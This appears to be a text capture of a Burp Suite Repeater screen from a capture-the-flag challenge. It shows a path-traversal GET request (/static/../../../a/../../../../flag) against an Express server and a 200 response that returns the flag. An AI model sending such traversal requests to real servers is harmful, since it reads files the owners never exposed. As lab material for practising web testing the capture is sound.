 Send Cancel < > Target: http://36.212.170.147:1238 HTTP/1 ?
INSPECTOR
Request
Pretty Raw Hex \n
1 GET /static/../../../a/../../../../flag HTTP/1.1
2 Host: 36.212.170.147:1238
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101
Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Thu, 02 May 2024 15:43:53 GMT
10 If-None-Match: W/"df-18f39f9f2a8"
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Accept-Ranges: bytes
4 Cache-Control: public, max-age=0
5 Last-Modified: Thu, 02 May 2024 15:43:14 GMT
6 ETag: W/"2b-18f39f95a50"
7 Content-Type: application/octet-stream
8 Content-Length: 43
9 Date: Sat, 04 May 2024 09:33:24 GMT
10 Connection: close
11
12 flag{19320203-c786-a603-1959-1c3975925ff6}
13